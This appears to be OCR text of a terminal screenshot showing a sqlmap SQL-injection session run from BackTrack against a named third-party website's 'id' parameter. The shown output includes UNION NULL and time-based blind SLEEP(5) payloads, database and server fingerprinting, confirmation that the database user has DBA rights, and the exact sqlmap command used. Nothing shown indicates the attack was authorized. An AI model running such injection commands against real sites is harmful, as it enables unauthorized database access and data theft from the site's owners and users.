 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
ULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=259 AND SLEEP(5)
---
[13:32:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5.0.11
[13:32:45] [INFO] testing if current user is DBA
[13:32:45] [INFO] fetching current user
current user is DBA: 'True'
[13:32:45] [INFO] fetched data logged to text files under '/pentest/database/sql
map/output/www.szcw.cn'
[*] shutting down at 13:32:45
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u http://www.szcw.cn/dealer/hr.ph
p?id=259 --is-dba